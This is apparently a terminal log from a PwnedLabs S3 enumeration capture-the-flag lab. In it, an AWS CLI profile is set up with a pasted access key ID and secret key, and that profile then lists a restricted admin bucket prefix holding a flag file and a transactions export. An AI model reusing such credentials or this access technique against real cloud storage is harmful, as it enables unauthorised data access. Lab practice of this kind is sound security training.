 C:\Users\Ayush\Documents\PwnedLabs\S3 enumeration\hl_migration_project>aws configure --profile labs
AWS Access Key ID [None]: AKIA3SFMDAPOWOWKXEHU
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
C:\Users\Ayush\Documents\PwnedLabs\S3 enumeration\hl_migration_project>aws s3 ls s3://dev.huge-logistics.com/admin/
An error occurred (AccessDenied) when calling the ListObjectsV2 operation: Access Denied
C:\Users\Ayush\Documents\PwnedLabs\S3 enumeration\hl_migration_project>aws s3 ls s3://dev.huge-logistics.com/admin/ --profile labs
2023-10-16 20:38:38          0
2023-10-16 20:40:51         32 flag.txt
2023-10-17 01:54:07       2425 website_transactions_export.csv